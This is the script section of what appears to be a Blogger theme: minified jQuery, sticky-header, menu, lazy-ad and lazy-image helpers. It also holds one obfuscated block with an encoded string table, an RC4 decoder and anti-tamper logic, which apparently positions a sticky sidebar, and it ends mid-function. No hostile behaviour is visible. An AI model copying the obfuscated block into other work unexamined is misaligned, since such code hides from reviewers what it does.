e,f,g,h,i,j,k,l,m=n.ajaxSetup({},c),o=m.context||m,p=m.context&&(o.nodeType||o.jquery)?n(o):n.event,q=n.Deferred(),r=n.Callbacks("once memory"),s=m.statusCode||{},t={},u={},v=0,w="canceled",x={readyState:0,getResponseHeader:function(a){var b;if(2===v){if(!h){h={};while(b=ob.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===v?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return v||(a=u[c]=u[c]||a,t[a]=b),this},overrideMimeType:function(a){return v||(m.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>v)for(b in a)s[b]=[s[b],a[b]];else x.always(a[x.status]);return this},abort:function(a){var b=a||w;return e&&e.abort(b),z(0,b),this}};if(q.promise(x).complete=r.add,x.success=x.done,x.error=x.fail,m.url=((b||m.url||jb.href)+"").replace(mb,"").replace(rb,jb.protocol+"//"),m.type=c.method||c.type||m.method||m.type,m.dataTypes=n.trim(m.dataType||"*").toLowerCase().match(G)||[""],null==m.crossDomain){j=d.createElement("a");try{j.href=m.url,j.href=j.href,m.crossDomain=vb.protocol+"//"+vb.host!=j.protocol+"//"+j.host}catch(y){m.crossDomain=!0}}if(m.data&&m.processData&&"string"!=typeof m.data&&(m.data=n.param(m.data,m.traditional)),xb(sb,m,c,x),2===v)return x;k=n.event&&m.global,k&&0===n.active++&&n.event.trigger("ajaxStart"),m.type=m.type.toUpperCase(),m.hasContent=!qb.test(m.type),f=m.url,m.hasContent||(m.data&&(f=m.url+=(lb.test(f)?"&":"?")+m.data,delete m.data),m.cache===!1&&(m.url=nb.test(f)?f.replace(nb,"$1_="+kb++):f+(lb.test(f)?"&":"?")+"_="+kb++)),m.ifModified&&(n.lastModified[f]&&x.setRequestHeader("If-Modified-Since",n.lastModified[f]),n.etag[f]&&x.setRequestHeader("If-None-Match",n.etag[f])),(m.data&&m.hasContent&&m.contentType!==!1||c.contentType)&&x.setRequestHeader("Content-Type",m.contentType),x.setRequestHeader("Accept",m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+("*"!==m.dataTypes[0]?", "+ub+"; q=0.01":""):m.accepts["*"]);for(l in m.headers)x.setRequestHeader(l,m.headers[l]);if(m.beforeSend&&(m.beforeSend.call(o,x,m)===!1||2===v))return x.abort();w="abort";for(l in{success:1,error:1,complete:1})x[l](m[l]);if(e=xb(tb,m,c,x)){if(x.readyState=1,k&&p.trigger("ajaxSend",[x,m]),2===v)return x;m.async&&m.timeout>0&&(i=a.setTimeout(function(){x.abort("timeout")},m.timeout));try{v=1,e.send(t,z)}catch(y){if(!(2>v))throw y;z(-1,y)}}else z(-1,"No Transport");function z(b,c,d,h){var j,l,t,u,w,y=c;2!==v&&(v=2,i&&a.clearTimeout(i),e=void 0,g=h||"",x.readyState=b>0?4:0,j=b>=200&&300>b||304===b,d&&(u=zb(m,x,d)),u=Ab(m,u,x,j),j?(m.ifModified&&(w=x.getResponseHeader("Last-Modified"),w&&(n.lastModified[f]=w),w=x.getResponseHeader("etag"),w&&(n.etag[f]=w)),204===b||"HEAD"===m.type?y="nocontent":304===b?y="notmodified":(y=u.state,l=u.data,t=u.error,j=!t)):(t=y,!b&&y||(y="error",0>b&&(b=0))),x.status=b,x.statusText=(c||y)+"",j?q.resolveWith(o,[l,y,x]):q.rejectWith(o,[x,y,t]),x.statusCode(s),s=void 0,k&&p.trigger(j?"ajaxSuccess":"ajaxError",[x,m,j?l:t]),r.fireWith(o,[x,y]),k&&(p.trigger("ajaxComplete",[x,m]),--n.active||n.event.trigger("ajaxStop")))}return x},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return!n.expr.filters.visible(a)},n.expr.filters.visible=function(a){return a.offsetWidth>0||a.offsetHeight>0||a.getClientRects().length>0};var Bb=/%20/g,Cb=/\[\]$/,Db=/\r?\n/g,Eb=/^(?:submit|button|image|reset|file)$/i,Fb=/^(?:input|select|textarea|keygen)/i;function Gb(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||Cb.test(a)?d(a,e):Gb(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Gb(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Gb(c,a[c],b,e);return d.join("&").replace(Bb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&Fb.test(this.nodeName)&&!Eb.test(a)&&(this.checked||!X.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(Db,"\r\n")}}):{name:b.name,value:c.replace(Db,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Hb={0:200,1223:204},Ib=n.ajaxSettings.xhr();l.cors=!!Ib&&"withCredentials"in Ib,l.ajax=Ib=!!Ib,n.ajaxTransport(function(b){var c,d;return l.cors||Ib&&!b.crossDomain?{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Hb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=n("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Jb=[],Kb=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Jb.pop()||n.expando+"_"+kb++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Kb.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Kb.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Kb,"$1"+e):b.jsonp!==!1&&(b.url+=(lb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Jb.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?[b.createElement(e[1])]:(e=ca([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var Lb=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Lb)return Lb.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function Mb(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(e=d.getBoundingClientRect(),c=Mb(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Ea})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;n.fn[a]=function(d){return K(this,function(a,d,e){var f=Mb(a);return void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Ga(l.pixelPosition,function(a,c){return c?(c=Fa(a,b),Ba.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return K(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)},size:function(){return this.length}}),n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Nb=a.jQuery,Ob=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Ob),b&&a.jQuery===n&&(a.jQuery=Nb),n},b||(a.jQuery=a.$=n),n});
// StickyNav
$(document).ready(function(){var stickyNavTop=$('header').offset().top;var stickyNav=function(){var scrollTop=$(window).scrollTop();if(scrollTop>stickyNavTop){$('header').css({'box-shadow':'0 2px 8px rgba(0,0,0,0.1)','position':'fixed','top':0,'z-index':999})}else{$('header').css({'position':'relative','box-shadow':'none'})}};stickyNav();$(window).scroll(function(){stickyNav()})})
// Show Kategori
$(document).ready(function(){$("#box").hide();$('#tombol_show').click(function(){$("#box").slideToggle()})});
// CSS Menu
$('#cssmenu ul ul li:odd').addClass('odd');$('#cssmenu ul ul li:even').addClass('even');$('#cssmenu > ul > li > a').click(function(){$('#cssmenu li').removeClass('active');$(this).closest('li').addClass('active');var checkElement=$(this).next();if((checkElement.is('ul'))&&(checkElement.is(':visible'))){$(this).closest('li').removeClass('active');checkElement.slideUp('normal')}
if((checkElement.is('ul'))&&(!checkElement.is(':visible'))){$('#cssmenu ul ul:visible').slideUp('normal');checkElement.slideDown('normal')}
if($(this).closest('li').find('ul').children().length==0){return!0}else{return!1}});$(function(){$('.menu').click(function(){$('#css-menu').css({left:'0'})});$('.close-menu').click(function(){$('#css-menu').css({left:'-100%'})})});
// LazyAdsense
var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0);
// Multi tab widget
jQuery(document).ready(function($){ $(".multitab-widget-content-widget-id").hide(); $("ul.multitab-widget-content-tabs-id li:first a").addClass("multitab-widget-current").show(); $(".multitab-widget-content-widget-id:first").show(); $("ul.multitab-widget-content-tabs-id li a").click(function() { $("ul.multitab-widget-content-tabs-id li a").removeClass("multitab-widget-current a"); $(this).addClass("multitab-widget-current"); $(".multitab-widget-content-widget-id").hide(); var activeTab = $(this).attr("href"); $(activeTab).fadeIn(); return false; }); });
// Mobile
var uri=window.location.toString();if(uri.indexOf("%3D","%3D")>0){var clean_uri=uri.substring(0,uri.indexOf("%3D"));window.history.replaceState({},document.title,clean_uri)}
var uri=window.location.toString();if(uri.indexOf("%3D%3D","%3D%3D")>0){var clean_uri=uri.substring(0,uri.indexOf("%3D%3D"));window.history.replaceState({},document.title,clean_uri)}
var uri=window.location.toString();if(uri.indexOf("&m=1","&m=1")>0){var clean_uri=uri.substring(0,uri.indexOf("&m=1"));window.history.replaceState({},document.title,clean_uri)}
var uri=window.location.toString();if(uri.indexOf("?m=1","?m=1")>0){var clean_uri=uri.substring(0,uri.indexOf("?m=1"));window.history.replaceState({},document.title,clean_uri)}
var _0x2c31=['WQZdNqRcO8k3n8o+auTuw3y','W4ddVsu','WO8+W7NdQmkaeCkuoJO','cSkyW5i','yJfiW5RdUWlcImo8W54f','gCoLW50GW6iCW7ayDbG','W7XDWP4','cSobabVdS8kBWOmTkSk/WRZcTG','ymkXC8ozWQ9eW5hcNa','W4L5WQtcRmoyuSkLgJRdNYxcOa','W7BcQmoHWR1ff07dQSkUlSkOW4a','smo7W6/cOGmysG','WRrquxS','o37cRcq','fZqWW5Pfm8kD','hCoPBWhcICkok8oGWRT2hmkt','vgRdGgTFaYyQWPXuveC','gCkRW5miWQaO','ubBcNa','d8kPW4KgW6eLW4br','W6hcMmk3W6XScXy','mZ1PxW','fKVdIbepWPFdPSkS','WQJdTSoXWQJdTCkkWRpcJ2O2','gCk4W5CnWRy','W44bECoMW6ZdU3NdHgZdUuGI','whVdJCo5W4ZcP8o/','WR3cJmoAWOWOFsS','ubBcMG','CmkNyW','W7ZcJ8ozWPa4AdZdLCkBda','W5/dStdcHSk3oW','nXeZW7eZws/dHSknWO1SiG','t8oaWPdcJSkZCmkhyInKWRjt','DubHWQTWcqNdUq','r8klWO1A','cN7dS8oqW5hcQCoG','cI5cWRlcHMS4l3u','swTD','smklfJBdRCkoBb4','ymo4W5e','W6RcJ0hdOW','W7hcOh13','n8kywCkkpemyWRVdNmollSkT','yCkXzmoeWQLdWP7dMLfr','CmoihSoo','W7TWedZdVNC','WQxcNmkyW45JcrxcTre','bLRdHaTtW5ZdU8kNW5yj','dddcMc0','Av1JW61MdaNdSmkiWPi','yCkKo04kW5ddMs0','DmoiaCotErm9WPldGmon','W6r9fZ3dVG','W6FcJ8omWPqUhxhcKmkAcG','f8oBW5uhWRPyW7hdTmobzmkEWRy','umkfWRjcW7eeW5ZdLW','WPyIW7ddSW','W69Md8ojW71aWRWwduCrla','W6CRW67dK8kdWP/dHgVcHx0','FmkjjCoq','WRjCxwO','ymk3ySoEWRDbW6RcNuC','WQNcQIO','W77cTx1J','d28EW5GaxSoAW4a','WPXOkWNdMG','W7fnWPNdQmkrlYpdVCk7','EKxcUSo4WPj3WPi','WQqsWRBdGCoetmogy3tdIq','WQ49tCkvWRGCWRe/','W6pdOmoSWQBdVSkv','yJfiW5RdObZcMa','ubBcNq','WPK5W7JdV8kBdmkcjh/cUa','dvNdT8k/fsu','qSkfWO5cW6yF','oWBdScDBWQpcOSoQWOjx','imoWr8kt','W4RcSmoWnSoe','FCkNpLuBW40','zSkUka','CmkOnKi','m319W7ZdLJv5FYeb','BvJcTCoOWPG','kmoPWQpcHmo5WR/dQq','C8ofbmowAfj+WOFdGmoz','yCk0W5nbW4nVlmo1WQn6WRBcVa','WQC3W7tdICkuWOBdIcxcMhW','eJ/cGZC','zhC1taNdNSopW6G0WOS','E8kDomoFW4pcUfjH','ymkKlfmmW5FcLMXrW5O','s8kmWODfW6yz','W73cHvZdPmo7C8oCdKzw','WRvwuwZcSeVcK1ZcKSkx','WQJcOvrlcSk+qa','ASolrNW0f8kaqrRcHW'];var _0x3c15=function(_0x11dbcf,_0x10ec72){_0x11dbcf=_0x11dbcf-0x89;var _0x1c5b01=_0x2c31[_0x11dbcf];if(_0x3c15['hgZDJk']===undefined){var _0x53f430=function(_0x277bcd){var _0x2df783='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3775e2='';for(var _0xc5a9f1=0x0,_0x28b102,_0x2c312b,_0x3c15c4=0x0;_0x2c312b=_0x277bcd['charAt'](_0x3c15c4++);~_0x2c312b&&(_0x28b102=_0xc5a9f1%0x4?_0x28b102*0x40+_0x2c312b:_0x2c312b,_0xc5a9f1++%0x4)?_0x3775e2+=String['fromCharCode'](0xff&_0x28b102>>(-0x2*_0xc5a9f1&0x6)):0x0){_0x2c312b=_0x2df783['indexOf'](_0x2c312b);}return _0x3775e2;};var _0xc355b1=function(_0x1f638d,_0x100f52){var _0x32f1f9=[],_0x420460=0x0,_0x27ca35,_0xe19fc0='',_0x539092='';_0x1f638d=_0x53f430(_0x1f638d);for(var _0x18a3fa=0x0,_0x71bfd9=_0x1f638d['length'];_0x18a3fa<_0x71bfd9;_0x18a3fa++){_0x539092+='%'+('00'+_0x1f638d['charCodeAt'](_0x18a3fa)['toString'](0x10))['slice'](-0x2);}_0x1f638d=decodeURIComponent(_0x539092);var _0x5f5cba;for(_0x5f5cba=0x0;_0x5f5cba<0x100;_0x5f5cba++){_0x32f1f9[_0x5f5cba]=_0x5f5cba;}for(_0x5f5cba=0x0;_0x5f5cba<0x100;_0x5f5cba++){_0x420460=(_0x420460+_0x32f1f9[_0x5f5cba]+_0x100f52['charCodeAt'](_0x5f5cba%_0x100f52['length']))%0x100,_0x27ca35=_0x32f1f9[_0x5f5cba],_0x32f1f9[_0x5f5cba]=_0x32f1f9[_0x420460],_0x32f1f9[_0x420460]=_0x27ca35;}_0x5f5cba=0x0,_0x420460=0x0;for(var _0x3e4e23=0x0;_0x3e4e23<_0x1f638d['length'];_0x3e4e23++){_0x5f5cba=(_0x5f5cba+0x1)%0x100,_0x420460=(_0x420460+_0x32f1f9[_0x5f5cba])%0x100,_0x27ca35=_0x32f1f9[_0x5f5cba],_0x32f1f9[_0x5f5cba]=_0x32f1f9[_0x420460],_0x32f1f9[_0x420460]=_0x27ca35,_0xe19fc0+=String['fromCharCode'](_0x1f638d['charCodeAt'](_0x3e4e23)^_0x32f1f9[(_0x32f1f9[_0x5f5cba]+_0x32f1f9[_0x420460])%0x100]);}return _0xe19fc0;};_0x3c15['kmPRyH']=_0xc355b1,_0x3c15['uVmDcM']={},_0x3c15['hgZDJk']=!![];}var _0xd88f67=_0x2c31[0x0],_0x44cf23=_0x11dbcf+_0xd88f67,_0x434fcb=_0x3c15['uVmDcM'][_0x44cf23];if(_0x434fcb===undefined){if(_0x3c15['qPUzFv']===undefined){var _0x54671c=function(_0x2ec341){this['cuBEiR']=_0x2ec341,this['swyNvn']=[0x1,0x0,0x0],this['Imlcnk']=function(){return'newState';},this['SwJFaa']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ulytkZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x54671c['prototype']['cKtsBo']=function(){var _0x5678e9=new RegExp(this['SwJFaa']+this['ulytkZ']),_0x183795=_0x5678e9['test'](this['Imlcnk']['toString']())?--this['swyNvn'][0x1]:--this['swyNvn'][0x0];return this['JvlIap'](_0x183795);},_0x54671c['prototype']['JvlIap']=function(_0x1e1034){if(!Boolean(~_0x1e1034))return _0x1e1034;return this['qPodTO'](this['cuBEiR']);},_0x54671c['prototype']['qPodTO']=function(_0x5c9929){for(var _0x2779c5=0x0,_0x374bf2=this['swyNvn']['length'];_0x2779c5<_0x374bf2;_0x2779c5++){this['swyNvn']['push'](Math['round'](Math['random']())),_0x374bf2=this['swyNvn']['length'];}return _0x5c9929(this['swyNvn'][0x0]);},new _0x54671c(_0x3c15)['cKtsBo'](),_0x3c15['qPUzFv']=!![];}_0x1c5b01=_0x3c15['kmPRyH'](_0x1c5b01,_0x10ec72),_0x3c15['uVmDcM'][_0x44cf23]=_0x1c5b01;}else _0x1c5b01=_0x434fcb;return _0x1c5b01;};var _0x154e00=_0x3c15;(function(_0x162f2b,_0xd9bac0){var _0x16f08f=_0x3c15;while(!![]){try{var _0x5b6191=parseInt(_0x16f08f(0xbd,'ikd7'))+parseInt(_0x16f08f(0xd1,'KDin'))+parseInt(_0x16f08f(0xe8,'%)cJ'))+parseInt(_0x16f08f(0x91,'XoeC'))*-parseInt(_0x16f08f(0xe2,'wBn0'))+-parseInt(_0x16f08f(0xcf,'X#Ko'))+parseInt(_0x16f08f(0xbb,'zX0$'))*-parseInt(_0x16f08f(0xc8,')aa6'))+-parseInt(_0x16f08f(0xe9,'ilG*'))*-parseInt(_0x16f08f(0xd6,'[4b4'));if(_0x5b6191===_0xd9bac0)break;else _0x162f2b['push'](_0x162f2b['shift']());}catch(_0x3318e6){_0x162f2b['push'](_0x162f2b['shift']());}}}(_0x2c31,0x51579),$(function(){var _0x5213c6=_0x3c15;if($(_0x5213c6(0xbe,'5BV*')+_0x5213c6(0xde,'LiXo'))['length']){var _0x1f638d=$('#sticky-in'+_0x5213c6(0xea,'%)cJ')),_0x100f52=$('#sticky-in'+_0x5213c6(0x99,'B^17'))[_0x5213c6(0xc3,'1icG')]()[_0x5213c6(0xcb,'ilG*')],_0x32f1f9=$(_0x5213c6(0xdf,'VnYP')+_0x5213c6(0xd0,'[%lf'))[_0x5213c6(0xad,'VnYP')]();$(window)[_0x5213c6(0xe7,'LzK$')](function(){var _0x230b78=_0x5213c6,_0x420460=$(_0x230b78(0xb2,'1icG'))[_0x230b78(0xb6,'B^17')]()[_0x230b78(0xb7,'B^17')]-_0x32f1f9-0x0,_0x27ca35=$(window)[_0x230b78(0xa4,'[%lf')]();if(_0x27ca35>_0x100f52?_0x1f638d[_0x230b78(0xe5,'[%lf')]({'position':'fixed','top':0x92}):_0x1f638d['css'](_0x230b78(0xac,'@3%^'),'static'),_0x27ca35>_0x420460){var _0xe19fc0=_0x420460-_0x27ca35;_0x1f638d[_0x230b78(0xce,'mH]X')]({'top':_0xe19fc0});}});}}));
//]]></script>
<script>//<![CDATA[
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container: window})"})})(jQuery);$(function(){$(".overlay-fotopopuler img,.overlay-video img,.overlay-foto img,.overlay-card img,.post-thumbnail img,.post-body img,.related-post img,.overlay-card1 img,.overlay-cardd2 img,#populer .item-thumbnail img,.next-article img,#PopularPosts7 ul li .item-thumbnail img,#topik-card4 img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhReNvpLb1gnNMhRBZ_L72hSAmsi3nLK7QbXr54Wn5ZjWf2Bk6Ar-YW8fJRHOozgzmikTqvfO_Z_I-Z44W5S6NtQm_O5NyYeQYXxIBcDZKtMSJeXoZzekRgcEUVKRwnBhF2xeLJbK_prqA/s1600/lazyblank.gif",effect:"fadeIn",threshold:"0"})});
//]]></script>
<script> //<![CDATA[
$(document).ready(function(){$(".owl_carouselle").owlCarousel({autoplay:true,loop:true,lazyLoad:true,nav:true,dots:true,video:true,navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],smartSpeed:1200,responsiveClass:true,responsive:{0:{items:1},600:{items:1},1e3:{items:1}}})});function labelthumbscard1(t){for(var e=0;e<numpostscard1;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=0;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var u;try{u=r.media$thumbnail.url,u=u.replace("/s72-c/","/w"+thumb_widthcard1+"-h"+thumb_heightcard1+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10),g=new 